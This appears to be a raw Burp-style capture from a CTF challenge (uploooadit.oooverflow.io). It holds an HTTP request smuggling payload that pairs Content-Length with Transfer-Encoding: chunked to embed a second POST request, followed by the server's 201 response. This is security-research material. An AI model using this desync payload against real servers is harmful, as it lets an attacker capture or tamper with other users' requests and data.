 Raw Params Headers Hex
1 POST /files/ HTTP/1.1
2 Host: uploooadit.oooverflow.io
3 X-guid: 1aaaaaaa-aaaa-aaaa-aaaa-aaaaaaaaaaaa
4 Content-Type: text/plain
5 Content-Length: 187
6 Connection: keep-alive
7 Transfer-Encoding: chunked
8
9 3
10 asd
11 0
12
13 POST /files/ HTTP/1.1
14 Host: uploooadit.oooverflow.io
15 X-guid: 2aaaaaaa-aaaa-aaaa-aaaa-aaaaaaaaaaaa
16 Content-Type: text/plain
17 Content-Length: 385
18 Connection: keep-alive
19
Raw Headers Hex
1 HTTP/1.1 201 CREATED
2 Server: gunicorn/20.0.0
3 Date: Mon, 18 May 2020 09:44:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Via: haproxy
7 X-Served-By: ip-10-0-1-107.us-east-2.compute.internal
8
9